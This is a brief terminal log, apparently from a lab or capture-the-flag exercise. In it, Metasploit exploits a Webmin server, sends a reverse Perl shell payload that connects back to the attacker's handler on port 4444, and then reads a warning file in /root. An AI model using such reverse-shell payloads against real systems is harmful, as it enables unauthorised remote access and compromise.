 yuancheng@LAPTOP-C9P1UQ6A: ~/Downloads/sshAccess
[*] Started reverse TCP handler on 10.10.135.83:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 2 opened (10.10.135.83:4444 -> 172.18.1.5:48480) at 2023-05-05 08:28:34 +0000
pwd
/usr/local/webmin/acl
cat /root/WARNING-READ-ME.txt
#############################
#############################
##                         ##
##   ------------------    ##
##   ||    WARNING   ||    ##
##   ------------------    ##
##                         ##
##   IP ADDRESS OF THIS    ##
##   SERVER HAS BEEN       ##
##   COMPROMISED. WE CAN   ##
##   NO LONGER GUARANTEE   ##
##   YOUR SECURITY AND     ##
##   ANONYMITY.            ##
##                         ##
##   THIS SERVER AND ALL   ##
##   IT'S FILES WILL BE    ##
##   DESTROYED IN A FEW    ##
##   HOURS.                ##
##                         ##
##   DELETE ALL YOUR DATA  ##
##   AND MIGRATE TO NEW    ##
##   SERVER. WE WILL MAKE  ##
##   SURE IT'S SAFE.       ##
##                         ##
##           - user 25790  ##
##                         ##
#############################
#############################